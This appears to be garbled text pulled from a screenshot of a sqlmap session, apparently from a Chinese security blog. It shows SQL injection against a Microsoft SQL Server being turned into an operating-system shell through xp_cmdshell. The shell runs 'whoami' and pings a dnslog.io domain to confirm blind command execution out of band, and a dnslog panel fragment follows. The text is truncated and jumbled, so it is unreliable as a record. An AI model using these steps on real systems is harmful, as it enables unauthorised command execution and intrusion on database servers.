 back-end DBMS: Microsoft SQL Server 2014
[12:11:48] [INFO] testing if current user is DBA
[12:12:18] [INFO] testing if xp_cmdshell extended procedure is
[12:12:26] [WARNING] it is very important to not stress the
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay
[12:12:40] [ERROR] unable to retrieve xp_cmdshell output
[12:12:40] [INFO] going to use extended procedure 'xp_cmdshell'
[12:12:40] [INFO] calling Windows OS shell. To quit type 'x' or
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[12:12:53] [INFO] retrieved:
[12:12:59] [INFO] adjusting time delay to 2 seconds due to good
0
No output
os-shell> ping 46wt.l.dnslog.io
do you want to retrieve the command standard output? [Y/n/a]
[12:13:48] [INFO] retrieved: 0
No output
os-shell> ping 46wt.l.dnslog.io
do you want to retrieve the command standard output? [Y/n/a]
[12:15:03] [INFO] retrieved: 0
No output
os-shell>
Get Random Domain
Copy Domain
Show mysql
Sat Mar 14 2020 12:14:15 GMT+0800 (中国标准时间)
Get Domain: xt0x.l.dnslog.io
HACK之道